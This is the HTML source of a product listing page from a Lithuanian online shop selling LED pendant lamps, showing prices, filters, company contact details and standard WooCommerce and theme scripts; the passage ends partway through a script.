	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49.99</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;49.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;39.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-25228 status-publish first instock product_cat-led-sviestuvai-led-lubiniai-sviestuvai product_cat-pakabinami-sviestuvai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/e27-pakabinamas-sviestuvas-5/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-18%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2025/11/7f246d5de57af53f57ebc6e0ed3a8758-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="E27 pakabinamas šviestuvas" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2025/11/c4969a2029a1c94390ea96f051868094-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=25228" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25228" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25228" data-product_sku="7990SML" aria-label="Add to cart: &ldquo;E27 pakabinamas šviestuvas&rdquo;" rel="nofollow" data-success_message="&ldquo;E27 pakabinamas šviestuvas&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_25228" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="25228" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-led-lubiniai-sviestuvai/" rel="tag">LED lubiniai šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/e27-pakabinamas-sviestuvas-5/">
	<h3 class="woocommerce-loop-product__title">E27 pakabinamas šviestuvas</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;49.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;39.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-19168 status-publish instock product_cat-juostiniai-led-sviestuvai-juostiniai-led-sviestuvai product_cat-linijiniai-sviestuvai product_cat-pakabinami-sviestuvai has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/20w-550mm-4000k-led-juostinis-sviestuvas-2/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2023/06/jjj-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="20W 550mm 4000K LED juostinis šviestuvas" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2023/06/sdf.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=19168" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19168" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19168" data-product_sku="JS152" aria-label="Add to cart: &ldquo;20W 550mm 4000K LED juostinis šviestuvas&rdquo;" rel="nofollow" data-success_message="&ldquo;20W 550mm 4000K LED juostinis šviestuvas&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_19168" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="19168" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/juostiniai-led-sviestuvai-juostiniai-led-sviestuvai/" rel="tag">Juostiniai LED šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/linijiniai-sviestuvai/" rel="tag">Linijiniai šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/20w-550mm-4000k-led-juostinis-sviestuvas-2/">
	<h3 class="woocommerce-loop-product__title">20W 550mm 4000K LED juostinis šviestuvas</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41.00</bdi></span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-11339 status-publish instock product_cat-pakabinami-sviestuvai has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/pakabinamas-sviestuvas-juodas-e27-2/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2020/07/cadcdsc-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pakabinamas šviestuvas Juodas E27" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2020/07/20200703_125251-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=11339" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11339" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11339" data-product_sku="PSS187" aria-label="Add to cart: &ldquo;Pakabinamas šviestuvas Juodas E27&rdquo;" rel="nofollow" data-success_message="&ldquo;Pakabinamas šviestuvas Juodas E27&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_11339" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="11339" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/pakabinamas-sviestuvas-juodas-e27-2/">
	<h3 class="woocommerce-loop-product__title">Pakabinamas šviestuvas Juodas E27</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>45.00</bdi></span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-20811 status-publish last instock product_cat-pakabinami-sviestuvai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/gu10-3-daliu-pakabinamas-sviestuvas-juodas/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-17%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2024/01/28084-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GU10 3 Dalių Pakabinamas šviestuvas Juodas" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2024/01/28085-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=20811" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20811" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20811" data-product_sku="PSS236" aria-label="Add to cart: &ldquo;GU10 3 Dalių Pakabinamas šviestuvas Juodas&rdquo;" rel="nofollow" data-success_message="&ldquo;GU10 3 Dalių Pakabinamas šviestuvas Juodas&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_20811" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="20811" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/gu10-3-daliu-pakabinamas-sviestuvas-juodas/">
	<h3 class="woocommerce-loop-product__title">GU10 3 Dalių Pakabinamas šviestuvas Juodas</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>59.99</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;59.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;49.99.</span></span>

			</div>
</div>

</li>
</ul>
</div><div class="shop-loop-after clearfix d-none"><nav class="woocommerce-pagination" aria-label="Product Pagination">	<form class="woocommerce-viewing" method="get">

		<label>Rodyti: </label>

		<select name="count" class="count" aria-label="Rodyti">
							<option value="24"  selected='selected'>24</option>
							<option value="48" >48</option>
							<option value="96" >96</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
<ul class='page-numbers'>
	<li><a class="prev page-numbers" rel="prev" aria-label="Prev" href="https://ledlumina.lt/produktu-kategorija/pakabinami-sviestuvai/page/1/"></a></li>
	<li><a aria-label="Puslapis 1" class="page-numbers" href="https://ledlumina.lt/produktu-kategorija/pakabinami-sviestuvai/page/1/">1</a></li>
	<li><span aria-label="Puslapis 2" aria-current="page" class="page-numbers current">2</span></li>
	<li><a aria-label="Puslapis 3" class="page-numbers" href="https://ledlumina.lt/produktu-kategorija/pakabinami-sviestuvai/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Puslapis 5" class="page-numbers" href="https://ledlumina.lt/produktu-kategorija/pakabinami-sviestuvai/page/5/">5</a></li>
	<li><a aria-label="Puslapis 6" class="page-numbers" href="https://ledlumina.lt/produktu-kategorija/pakabinami-sviestuvai/page/6/">6</a></li>
	<li><a class="next page-numbers" rel="next" aria-label="Next" href="https://ledlumina.lt/produktu-kategorija/pakabinami-sviestuvai/page/3/"></a></li>
</ul>
</nav>
</div></main></div>


</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-woo-category-sidebar left-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="porto_woocommerce_price_filter-widget-3" class="widget woocommerce porto_widget_price_filter"><h3 class="widget-title">Kainos filtras</h3><form method="get" action="https://ledlumina.lt/produktu-kategorija/pakabinami-sviestuvai/">
			<div class="fields">
			<input type="text" class="form-control" name="min_price" value="" placeholder="0" data-min="0" placeholder="" /> <span>-</span>
			<input type="text" class="form-control" name="max_price" value="" placeholder="899" data-max="899" placeholder="" />
			<button type="submit" class="button">Filtruoti</button>
			
			</div>
		</form></aside><aside id="woocommerce_layered_nav-3" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Galia</h3><form method="get" action="https://ledlumina.lt/produktu-kategorija/pakabinami-sviestuvai/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_galia"><option value="">Bet kuris Galia</option><option value="10w" >10W</option><option value="144w" >144W</option><option value="20w" >20W</option><option value="3w" >3 W</option><option value="30w" >30W</option><option value="33w" >33W</option><option value="34w" >34W</option><option value="36w" >36w</option><option value="38w" >38w</option><option value="40w" >40W</option><option value="42w" >42W</option><option value="44w" >44W</option><option value="45w" >45W</option><option value="48w" >48w</option><option value="50w" >50W</option><option value="5w" >5w</option><option value="60w" >60W</option><option value="70w" >70w</option><option value="72w" >72W</option><option value="136w" >136W</option><option value="182w" >182W</option><option value="27w" >27W</option><option value="51w" >51W</option><option value="54w" >54W</option><option value="71w" >71W</option><option value="77-w-4000-k-38-w-3000-k-6500-k" >77 W (4000 K) / 38 W (3000 K / 6500 K)</option><option value="84w" >84W</option></select><input type="hidden" name="filter_galia" value="" /></form></aside><aside id="woocommerce_layered_nav-5" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Diodo tipas</h3><form method="get" action="https://ledlumina.lt/produktu-kategorija/pakabinami-sviestuvai/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_diodo-tipas"><option value="">Bet kuris Diodo tipas</option><option value="2835smd" >2835SMD</option><option value="smd-led-2835" >SMD LED 2835</option><option value="led-osram" >LED OSRAM</option></select><input type="hidden" name="filter_diodo-tipas" value="" /></form></aside><aside id="woocommerce_layered_nav-6" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Atsparumo klasė</h3><form method="get" action="https://ledlumina.lt/produktu-kategorija/pakabinami-sviestuvai/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_atsparumo-klase"><option value="">Bet kuris Atsparumo klasė</option><option value="ip20" >IP20</option><option value="ip40" >IP40</option></select><input type="hidden" name="filter_atsparumo-klase" value="" /></form></aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="text-2" class="widget widget_text"><h3 class="widget-title">INFORMACIJA</h3>			<div class="textwidget"><p><a href="https://ledlumina.lt/grazinimas-garantijos/">Grąžinimas/Garantijos</a><br />
<a href="https://ledlumina.lt/pristatymas/">Pristatymas</a><br />
<a href="https://ledlumina.lt/kontaktai/">Kontaktai</a></p>
</div>
		</aside>								</div>
																<div class="col-lg-4">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Mūsų kontaktai</h3>		<div class="contact-info">
						<ul class="contact-details list list-icons">
									<li><i class="far fa-dot-circle"></i> <strong>Adresas:</strong> <span>Liepų g. 85, Klaipėda</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>Tel.:</strong> <span>+370 683 221 03</span></li>									<li><i class="far fa-envelope"></i> <strong>El. paštas:</strong> <span><a href="mailto:info@ledlumina.lt">info@ledlumina.lt</a></span></li>									<li><i class="far fa-clock"></i> <strong>Darbo laikas:</strong> <span>I-V 9:00-17:00_____VI 9:00-14:00____VII nedirbame</span></li>			</ul>
					</div>

		</aside>								</div>
																<div class="col-lg-4">
									<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Rekvizitai</h3>			<div class="textwidget"><p>Pavadinimas: UAB “Alaga”<br />
Įm. kodas: 304130108<br />
PVM kodas: LT100010686114<br />
Atsiskaitomoji sąskaita: LT927300010145238828 Swedbank<br />
Adresas: Geležies g. 10, Girkalių k., LT-92372 Klaipėdos r.<br />
Mobilus telefonas: +370 683 221 03<br />
Parduotuvės adresas: Liepų g. 85 Klaipėda</p>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">&copy; 2018 - 2023 LedLumina. Visos teisės saugomos. </span>			</div>
		
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">Jūs pridėjote prekę į krepšelį:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Peržiūrėti krepšelį</button>
				<button class="button btn-primay continue_shopping">Tęsti</button>
			</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto-child\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://ledlumina.lt/?blackhole=16f3dbf84f" title="Do NOT follow this link or you will be banned from the site!">LEDlumina</a>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/58fc90374ac4446b24a6b9cf/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	      <!-- Google Tag Manager (noscript) -->
      <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVJGHRWF"
      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <!-- End Google Tag Manager (noscript) -->
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Deja, šis produktas neprieinamas. Pasirinkite kitokią kombinaciją.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ledlumina.lt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ledlumina.lt/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' media='all' />
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/ledlumina.lt\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.88.0" id="cr-frontend-js-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.88.0" id="cr-colcade-js"></script>
<script id="alg-wc-ean-variations-js-extra">
var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.js?ver=5.5.2" id="alg-wc-ean-variations-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"6613f7e127","sku":"SKU: ","product_tags":"Tags: "};
</script>
<script src="https://ledlumina.lt/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.1" id="porto-live-search-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ledlumina.lt\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/bootstrap.optimized.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.3.7" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://ledlumina.lt/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/ledlumina.lt\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/ledlumina.lt\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/ledlumina.lt\/cart\/","change_logo":"1","container_width":"1200","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/ledlumina.lt\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"1","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"round","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"2","screen_xl":"1230","screen_xxl":"1420","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"03ae5e39db","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","add_to_label":"\u012e krep\u0161el\u012f","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https:\/\/ledlumina.lt\/wp-content\/uploads\/woocommerce-placeholder.png","shop_filter_layout":"horizontal2","func_url":"https:\/\/ledlumina.lt\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/theme.js?ver=7.7.1" id="porto-theme-js"></script>
<script async="async" src="https://ledlumina.lt/wp-content/themes/porto/js/theme-async.js?ver=7.7.1" id="porto-theme-async-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.7.1" id="porto-woocommerce-theme-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/shop-ajax.min.js?ver=7.7.1" id="porto-shop-ajax-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/wc-widget.min.js?ver=7.7.1" id="porto-woo-widget-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/libs/jquery.infinite-scroll.min.js?ver=2.1.0" id="porto-jquery-infinite-scroll-js"></script>
<script id="porto-infinite-scroll-js-extra">
var porto_infinite_scroll = {"post_type":"product","item_selector":".products-container:not(.is-shortcode) .product","loader_html":"<div class=\"bounce-loader\"><div class=\"bounce1\"><\/div><div class=\"bounce2\"><\/div><div class=\"bounce3\"><\/div><\/div>","page_path":"https:\/\/ledlumina.lt\/produktu-kategorija\/pakabinami-sviestuvai\/page\/%cur_page%\/?load_posts_only=1","cur_page":"2","max_page":"6","pagination_type":"infinite_scroll","loader_text":"Loading..."};
</script>
<script src="https://ledlumina.lt/wp-content/themes/porto/inc/lib/infinite-scroll/infinite-scroll.min.js?ver=7.7.1" id="porto-infinite-scroll-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.7.1" id="porto-theme-lazyload-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.7" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.3.7" id="wc-price-slider-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://ledlumina.lt/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Deja, J\u016bs\u0173 u\u017eklausos neatitiko jokie produktai. Pasirinkite kitoki\u0105 kombinacij\u0105.","i18n_make_a_selection_text":"Pasirinkite produkto savybes prie\u0161 prid\u0117dami \u0161\u012f produkt\u0105 \u012f savo krep\u0161el\u012f.","i18n_unavailable_text":"Deja, \u0161is produktas neprieinamas. Pasirinkite kitoki\u0105 kombinacij\u0105.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.7.1" id="porto-sidebar-menu-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.7" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<script></script><script>jQuery(document).ready(function(){});</script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				// Update value on change.
				jQuery( '.dropdown_layered_nav_galia' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_galia"]' ).val( slug );

					// Submit form on change if standard dropdown.
